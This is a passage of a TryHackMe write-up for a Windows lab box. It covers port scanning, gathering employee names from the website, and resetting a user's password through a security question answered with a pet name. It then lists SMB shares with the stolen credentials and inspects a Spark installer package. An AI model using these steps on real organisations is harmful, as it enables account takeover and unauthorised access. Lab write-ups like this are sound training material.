Writeup author : Hicham Terkiba (@IOBreaker)
Try Hack Me – Box Description :
You have gained access to the internal network of WindCorp, the multibillion dollar company, running an extensive social media campaign claiming to be unhackable (ha! so much for that claim!).
Next step would be to take their crown jewels and get full access to their internal network. You have spotted a new windows machine that may lead you to your end goal. Can you conquer this end boss and own their internal network?
As usual I always started by running rustscan to gain time
❯ rustscan 10.10.168.11 --ulimit 5000 -- -A -sC -sV --script vuln
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Open 10.10.168.11:53
Open 10.10.168.11:80
Open 10.10.168.11:88
Open 10.10.168.11:135
Open 10.10.168.11:139
Open 10.10.168.11:389
Open 10.10.168.11:443
Open 10.10.168.11:445
Open 10.10.168.11:464
Open 10.10.168.11:593
Open 10.10.168.11:2179
Open 10.10.168.11:3268
Open 10.10.168.11:3389
Open 10.10.168.11:5262
Open 10.10.168.11:5263
Open 10.10.168.11:5985
Open 10.10.168.11:9090
Open 10.10.168.11:9091
Open 10.10.168.11:49692
[~] Starting Nmap
[>] The Nmap command to be run is nmap -A -sC -sV --script vuln -vvv -p 53,80,88,135,139,389,443,445,464,593,2179,3268,3389,5262,5263,5985,9090,9091,49692 10.10.168.11
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-18 10:55 CEST
.......
Scanning 10.10.168.11 [19 ports]
Discovered open port 53/tcp on 10.10.168.11
Discovered open port 445/tcp on 10.10.168.11
Discovered open port 139/tcp on 10.10.168.11
Discovered open port 80/tcp on 10.10.168.11
Discovered open port 443/tcp on 10.10.168.11
Discovered open port 3389/tcp on 10.10.168.11
Discovered open port 135/tcp on 10.10.168.11
Discovered open port 593/tcp on 10.10.168.11
Discovered open port 3268/tcp on 10.10.168.11
Discovered open port 5985/tcp on 10.10.168.11
Discovered open port 389/tcp on 10.10.168.11
Discovered open port 9090/tcp on 10.10.168.11
Discovered open port 5263/tcp on 10.10.168.11
Discovered open port 464/tcp on 10.10.168.11
Discovered open port 9091/tcp on 10.10.168.11
Discovered open port 5262/tcp on 10.10.168.11
Discovered open port 49692/tcp on 10.10.168.11
Discovered open port 88/tcp on 10.10.168.11
Discovered open port 2179/tcp on 10.10.168.11
......
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack
80/tcp open http syn-ack Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2020-09-18 08:56:03Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
443/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
2179/tcp open vmrdp? syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
5262/tcp open jabber syn-ack Ignite Realtime Openfire Jabber server 3.10.0 or later
5263/tcp open ssl/unknown syn-ack
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
| Modulus Type: Safe prime
| Modulus Source: RFC2409/Oakley Group 2
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
|_sslv2-drown:
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9090/tcp open zeus-admin? syn-ack
9091/tcp open ssl/xmltec-xmlmail? syn-ack
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
| Modulus Type: Safe prime
| Modulus Source: RFC2409/Oakley Group 2
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
|_sslv2-drown:
49692/tcp open msrpc syn-ack Microsoft Windows RPC
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service Info: Host: FIRE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:02
Completed NSE at 11:02, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 413.91 seconds
A lot of open ports identified by rustscan/nmap but i was interested about those ones first
- 80/tcp open http syn-ack Microsoft IIS httpd 10.0
- 135/tcp open msrpc syn-ack Microsoft Windows RPC
- 139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
- 389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name) 443/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
- 445/tcp open microsoft-ds? syn-ack
- 3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
- 5262/tcp open jabber syn-ack Ignite Realtime Openfire Jabber server 3.10.0 or later
We know now that the box is a windows one and the domain is windcorp.thm0
I decided to visit the web site first

The website did not complete loading, because as you can see in the screenshot it’s looking to resolve fire.windcorp.thm

Even Reset password was not working
I fired up burpsuite to see if there is any other thing
As expected the website is looking for fire.windcorp.thm ip, so I added it to my /etc/hosts file
❯ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 prime
10.10.168.11 fire.windcorp.thm windcorp.thm
I was able to display the reset form correctly. found it very interesting to read form questions because perhaps we can find some information that can helps us changing password of an account

Other “useful” information can be found in the webpage, information about IT staff names

IT Support Staff
Antonietta Vidal
Britney Palmer
Brittany Cruz
Carla Meyer
Buse Candan
Edeltraut Daub
Edward Lewis
Emile Lavoie
Emile Henry
Emily Anderson
Hemmo Boschma
Isabella Hughes
Isra Saur
Jackson Vasquez
Jaqueline Dittmer
I founded information about other employees, (not in the same section as IT staff)

Other employees
Emily Jensen
Lily Levesque
Kirk Iglas
I spent very long time trying to do injections and XSS attachks, reading web pages source codes but i did not find anything exploitable
I decided to simplify the recon and just build a text file with all employee names and try to grep those names from all web pages to see if i can have some interesting information i missed
❯ cat site_users.txt| tr -s ' ' '\n' > users.txt
❯ cat users.txt
Antonietta
Vidal
Britney
Palmer
Brittany
Cruz
Carla
Meyer
Buse
Candan
Edeltraut
Daub
Edward
Lewis
Emile
Lavoie
Emile
Henry
Emily
Anderson
Hemmo
Boschma
Isabella
Hughes
Isra
Saur
Jackson
Vasquez
Jaqueline
Dittmer
Emily
Jensen
Lily
Levesque
Kirk
Iglas
I used grep -f for this purpose

And yes i was not paying attention to Lily Levesque with her dog clearly on the profile picture

Now i know from the grep result that the employee name is lilyle and the pet’s name is Sparky
I decided to test those information against the Reset password form

Bingo, Now i have a password that i can use with lilyle account

I decided to check if Lilyle has something interesting to share with us 🙂
❯ smbmap -u lilyle -p C.........4 -d windcorp.thm -s Users -H fire.windcorp.thm
[+] Finding open SMB ports....
[+] User SMB session established on fire.windcorp.thm...
[+] IP: fire.windcorp.thm:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 InitShutdown
fr--r--r-- 4 Mon Jan 1 00:09:21 1601 lsass
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 ntsvcs
fr--r--r-- 4 Mon Jan 1 00:09:21 1601 scerpc
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-2ac-0
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 epmapper
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-2bc-0
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 LSM_API_service
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 eventlog
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-564-0
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 atsvc
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-6b8-0
fr--r--r-- 4 Mon Jan 1 00:09:21 1601 wkssvc
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-348-0
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-348-1
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 RpcProxy\49674
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 17606f0eb8f802dc
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 RpcProxy\593
fr--r--r-- 4 Mon Jan 1 00:09:21 1601 srvsvc
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 spoolss
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-904-0
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 netdfs
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 ROUTER
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 W32TIME_ALT
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-334-0
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 PSHost.132450033554985616.4060.DefaultAppDomain.powershell
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-ce8-0
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 TermSrv_API_service
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 Ctx_WinStation_API_service
fr--r--r-- 3 Mon Jan 1 00:09:21 1601 SessEnvPublicRpc
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-1714-0
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 PSHost.132450033543067437.3572.DefaultAppDomain.sme
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 PSHost.132450035379163204.1340.DefaultAppDomain.powershell
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 Winsock2\CatalogChangeListener-cac-0
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 iisipmae04dd20-4d4c-4717-a287-a375b8088a53
fr--r--r-- 1 Mon Jan 1 00:09:21 1601 iislogpipe1d465aa5-b58d-4354-8362-9a31d1c65c93
IPC$ READ ONLY Remote IPC
.
dr--r--r-- 0 Sat May 2 12:02:19 2020 .
dr--r--r-- 0 Sat May 2 12:02:19 2020 ..
NETLOGON READ ONLY Logon server share
.
dr--r--r-- 0 Sat May 30 02:45:42 2020 .
dr--r--r-- 0 Sat May 30 02:45:42 2020 ..
fr--r--r-- 45 Fri May 1 17:32:36 2020 Flag 1.txt
fr--r--r-- 29526628 Sat May 30 02:45:01 2020 spark_2_8_3.deb
fr--r--r-- 99555201 Sun May 3 13:08:39 2020 spark_2_8_3.dmg
fr--r--r-- 78765568 Sun May 3 13:08:39 2020 spark_2_8_3.exe
fr--r--r-- 123216290 Sun May 3 13:08:39 2020 spark_2_8_3.tar.gz
Shared READ ONLY
.
dr--r--r-- 0 Sat May 2 12:02:20 2020 .
dr--r--r-- 0 Sat May 2 12:02:20 2020 ..
dr--r--r-- 0 Sat May 2 12:02:20 2020 NRznLVEcPj
dr--r--r-- 0 Thu Apr 30 17:11:10 2020 windcorp.thm
SYSVOL READ ONLY Logon server share
.
dw--w--w-- 0 Sun May 3 00:05:58 2020 .
dw--w--w-- 0 Sun May 3 00:05:58 2020 ..
dr--r--r-- 0 Sun May 10 13:18:11 2020 Administrator
dr--r--r-- 0 Fri May 1 02:33:55 2020 All Users
dr--r--r-- 0 Fri May 1 15:09:44 2020 angrybird
dr--r--r-- 0 Fri May 1 15:09:34 2020 berg
dr--r--r-- 0 Fri May 1 15:09:22 2020 bluefrog579
dr--r--r-- 0 Sun May 3 15:30:02 2020 brittanycr
dr--r--r-- 0 Fri May 1 15:09:08 2020 brownostrich284
dr--r--r-- 0 Sat Sep 19 17:37:49 2020 buse
dw--w--w-- 0 Fri May 1 01:35:11 2020 Default
dr--r--r-- 0 Fri May 1 02:33:55 2020 Default User
fr--r--r-- 174 Fri May 1 02:31:55 2020 desktop.ini
dr--r--r-- 0 Fri May 1 15:08:54 2020 edward
dr--r--r-- 0 Sun May 3 01:30:16 2020 freddy
dr--r--r-- 0 Fri May 1 15:08:28 2020 garys
dr--r--r-- 0 Sat Sep 19 18:16:05 2020 goldencat416
dr--r--r-- 0 Fri May 1 15:08:17 2020 goldenwol
dr--r--r-- 0 Fri May 1 15:08:06 2020 happ
dr--r--r-- 0 Fri May 1 15:07:53 2020 happyme
dr--r--r-- 0 Fri May 1 15:07:42 2020 Luis
dr--r--r-- 0 Fri May 1 15:07:31 2020 orga
dr--r--r-- 0 Fri May 1 15:07:19 2020 organicf
dr--r--r-- 0 Sat Sep 19 18:16:59 2020 organicfish718
dr--r--r-- 0 Fri May 1 15:07:06 2020 pete
dw--w--w-- 0 Thu Apr 30 16:35:47 2020 Public
dr--r--r-- 0 Fri May 1 15:06:54 2020 purplecat
dr--r--r-- 0 Fri May 1 15:06:42 2020 purplepanda
dr--r--r-- 0 Fri May 1 15:06:31 2020 sadswan
dr--r--r-- 0 Sat Sep 19 18:17:23 2020 sadswan869
dr--r--r-- 0 Fri May 1 15:06:20 2020 sheela
dr--r--r-- 0 Fri May 1 15:05:39 2020 silver
dr--r--r-- 0 Fri May 1 15:05:24 2020 smallf
dr--r--r-- 0 Fri May 1 15:05:05 2020 spiff
dr--r--r-- 0 Fri May 1 15:04:49 2020 tinygoos
dr--r--r-- 0 Fri May 1 15:03:57 2020 whiteleopard
Users
In shared folder, i founded the first flag file and many other files named spark.....
dr--r--r-- 0 Sat May 30 02:45:42 2020 .
dr--r--r-- 0 Sat May 30 02:45:42 2020 ..
fr--r--r-- 45 Fri May 1 17:32:36 2020 Flag 1.txt <================
fr--r--r-- 29526628 Sat May 30 02:45:01 2020 spark_2_8_3.deb
fr--r--r-- 99555201 Sun May 3 13:08:39 2020 spark_2_8_3.dmg
fr--r--r-- 78765568 Sun May 3 13:08:39 2020 spark_2_8_3.exe
fr--r--r-- 123216290 Sun May 3 13:08:39 2020 spark_2_8_3.tar.gz
Shared READ ONLY
I downloaded the debone because i am using an ubuntu based linux distribution
❯ smbclient.py lilyle:C...........4@fire.windcorp.thm
Impacket v0.9.22.dev1+20200826.101917.9485b0c2 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# use Shared
# ls
drw-rw-rw- 0 Sat May 30 02:45:42 2020 .
drw-rw-rw- 0 Sat May 30 02:45:42 2020 ..
-rw-rw-rw- 45 Fri May 1 17:32:36 2020 Flag 1.txt
-rw-rw-rw- 29526628 Sat May 30 02:45:01 2020 spark_2_8_3.deb
-rw-rw-rw- 99555201 Sun May 3 13:08:39 2020 spark_2_8_3.dmg
-rw-rw-rw- 78765568 Sun May 3 13:08:39 2020 spark_2_8_3.exe
-rw-rw-rw- 123216290 Sun May 3 13:08:39 2020 spark_2_8_3.tar.gz
# get Flag 1.txt
# get spark_2_8_3.deb
# exit
First the flag
❯ cat Flag\ 1.txt
THM{4..........................8}
After the spark file.
I decided to not install the file on my system (even if i have snapshots) but instead analysing it a little bit
❯ dpkg-deb -I spark_2_8_3.deb
new Debian package, version 2.0.
size 29526628 bytes: control archive=3075 bytes.
0 bytes, 0 lines conffiles
314 bytes, 9 lines control
4903 bytes, 69 lines md5sums
254 bytes, 22 lines * postinst #!/bin/sh
350 bytes, 25 lines * postrm #!/bin/sh
19 bytes, 4 lines * prerm #!/bin/sh
Package: spark-messenger
Version: 2.8.3
Architecture: all
Maintainer: Jive Software <webmaster@jivesoftware.com>
Installed-Size: 33185
Pre-Depends: openjdk-8-jre | oracle-java8-jre
Section: net
Priority: optional
Description: Cross-platform real-time collaboration client optimized for business and organizations.
Ok it’s a package provided by jivesoftware.com and used for as they said Cross-platform real-time collaboration client optimised for business and organisations
What does this deb file contains ?
❯ dpkg-deb -c spark_2_8_3.deb
drwxr-xr-x root/root 0 2017-01-29 15:00 ./
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/bin/
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/doc/
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/doc/spark-messenger/
-rw-r--r-- root/root 495 2017-01-29 14:59 ./usr/share/doc/spark-messenger/copyright
-rw-r--r-- root/root 207 2017-01-29 14:59 ./usr/share/doc/spark-messenger/changelog.gz
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/bin/
-rwxr-xr-x root/root 1191 2017-01-29 15:00 ./usr/share/spark/bin/spark
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/plugins/
-rw-r--r-- root/root 121 2017-01-29 15:00 ./usr/share/spark/plugins/jniwrapper.jar
-rw-r--r-- root/root 2613577 2017-01-29 15:00 ./usr/share/spark/plugins/spelling-plugin.jar
-rw-r--r-- root/root 42555 2017-01-29 15:00 ./usr/share/spark/plugins/roar.jar
-rw-r--r-- root/root 121 2017-01-29 15:00 ./usr/share/spark/plugins/idlelinux.jar
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/resources/
-rw-r--r-- root/root 284 2017-01-29 15:00 ./usr/share/spark/resources/jniwrap.lic
-rw-r--r-- root/root 1191 2017-01-29 15:00 ./usr/share/spark/resources/startup.sh
-rw-r--r-- root/root 6656 2017-01-29 15:00 ./usr/share/spark/resources/systeminfo.dll
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/resources/sounds/
-rw-r--r-- root/root 72016 2017-01-29 15:00 ./usr/share/spark/resources/sounds/bell.wav
-rw-r--r-- root/root 12652 2017-01-29 15:00 ./usr/share/spark/resources/sounds/presence_changed.wav
-rw-r--r-- root/root 130284 2017-01-29 15:00 ./usr/share/spark/resources/sounds/outgoing.wav
-rw-r--r-- root/root 130224 2017-01-29 15:00 ./usr/share/spark/resources/sounds/incoming.wav
-rw-r--r-- root/root 42220 2017-01-29 15:00 ./usr/share/spark/resources/sounds/chat_request.wav
-rw-r--r-- root/root 1888 2017-01-29 15:00 ./usr/share/spark/resources/Info.plist
-rw-r--r-- root/root 45056 2017-01-29 15:00 ./usr/share/spark/resources/jniwrap.dll
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/lib/
-rw-r--r-- root/root 7790797 2017-01-29 15:00 ./usr/share/spark/lib/libjitsi.jar
-rw-r--r-- root/root 708951 2017-01-29 15:00 ./usr/share/spark/lib/js.jar
-rw-r--r-- root/root 29115 2017-01-29 15:00 ./usr/share/spark/lib/asterisk-im-client-2.0.0-SNAPSHOT.jar
-rw-r--r-- root/root 40667 2017-01-29 15:00 ./usr/share/spark/lib/bccontrib.jar
-rw-r--r-- root/root 108609 2017-01-29 15:00 ./usr/share/spark/lib/trident.jar
-rw-r--r-- root/root 56740 2017-01-29 15:00 ./usr/share/spark/lib/smack-im.jar
-rw-r--r-- root/root 120069 2017-01-29 15:00 ./usr/share/spark/lib/xpp3.jar
-rw-r--r-- root/root 69752 2017-01-29 15:00 ./usr/share/spark/lib/lti-civil.jar
-rw-r--r-- root/root 464369 2017-01-29 15:00 ./usr/share/spark/lib/ice4j.jar
-rw-r--r-- root/root 81449 2017-01-29 15:00 ./usr/share/spark/lib/jspeex.jar
-rw-r--r-- root/root 246867 2017-01-29 15:00 ./usr/share/spark/lib/xstream.jar
-rw-r--r-- root/root 190702 2017-01-29 15:00 ./usr/share/spark/lib/zrtp4j-light.jar
-rw-r--r-- root/root 49510 2017-01-29 15:00 ./usr/share/spark/lib/activation.jar
-rw-r--r-- root/root 23737 2017-01-29 15:00 ./usr/share/spark/lib/json-simple-1.1.1.jar
-rw-r--r-- root/root 1856200 2017-01-29 15:00 ./usr/share/spark/lib/platform.jar
-rw-r--r-- root/root 56828 2017-01-29 15:00 ./usr/share/spark/lib/smack-tcp.jar
-rw-r--r-- root/root 916955 2017-01-29 15:00 ./usr/share/spark/lib/base.jar
-rw-r--r-- root/root 340028 2017-01-29 15:00 ./usr/share/spark/lib/dom4j.jar
-rw-r--r-- root/root 515071 2017-01-29 15:00 ./usr/share/spark/lib/bcpkix.jar
-rw-r--r-- root/root 1497437 2017-01-29 15:00 ./usr/share/spark/lib/swingx-all-1.6.3.jar
-rw-r--r-- root/root 298435 2017-01-29 15:00 ./usr/share/spark/lib/smack-core.jar
-rw-r--r-- root/root 6434 2017-01-29 15:00 ./usr/share/spark/lib/startup.jar
-rw-r--r-- root/root 176531 2017-01-29 15:00 ./usr/share/spark/lib/smack-legacy.jar
-rw-r--r-- root/root 18489 2017-01-29 15:00 ./usr/share/spark/lib/smack-java7.jar
-rw-r--r-- root/root 394660 2017-01-29 15:00 ./usr/share/spark/lib/laf-widget.jar
-rw-r--r-- root/root 721603 2017-01-29 15:00 ./usr/share/spark/lib/i4jruntime.jar
-rw-r--r-- root/root 1138875 2017-01-29 15:00 ./usr/share/spark/lib/fmj.jar
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/lib/linux/
-rw-r--r-- root/root 352668 2017-01-29 15:00 ./usr/share/spark/lib/log4j.jar
-rw-r--r-- root/root 69514 2017-01-29 15:00 ./usr/share/spark/lib/smack-debug.jar
-rw-r--r-- root/root 3255 2017-01-29 15:00 ./usr/share/spark/lib/smack-resolver-javax.jar
-rw-r--r-- root/root 7065 2017-01-29 15:00 ./usr/share/spark/lib/jxmpp-util-cache.jar
-rw-r--r-- root/root 1137286 2017-01-29 15:00 ./usr/share/spark/lib/jna.jar
-rw-r--r-- root/root 354124 2017-01-29 15:00 ./usr/share/spark/lib/lobo.jar
-rw-r--r-- root/root 1531914 2017-01-29 15:00 ./usr/share/spark/lib/substance.jar
-rw-r--r-- root/root 176363 2017-01-29 15:00 ./usr/share/spark/lib/littleluck.jar
-rw-r--r-- root/root 337463 2017-01-29 15:00 ./usr/share/spark/lib/osgi.core.jar
-rw-r--r-- root/root 28639 2017-01-29 15:00 ./usr/share/spark/lib/lobo-pub.jar
-rw-r--r-- root/root 152806 2017-01-29 15:00 ./usr/share/spark/lib/jdom.jar
-rw-r--r-- root/root 15652 2017-01-29 15:00 ./usr/share/spark/lib/jxmpp-core.jar
-rw-r--r-- root/root 17425 2017-01-29 15:00 ./usr/share/spark/lib/sdes4j.jar
-rw-r--r-- root/root 1997327 2017-01-29 15:00 ./usr/share/spark/lib/bcprov.jar
-rw-r--r-- root/root 16623 2017-01-29 15:00 ./usr/share/spark/lib/laf-plugin.jar
-rw-r--r-- root/root 609021 2017-01-29 15:00 ./usr/share/spark/lib/smack-extensions.jar
-rw-r--r-- root/root 1120211 2017-01-29 15:00 ./usr/share/spark/lib/JTattoo.jar
-rw-r--r-- root/root 1684 2017-01-29 15:00 ./usr/share/spark/lib/systeminfo.jar
-rw-r--r-- root/root 4021610 2017-01-29 15:00 ./usr/share/spark/lib/spark.jar
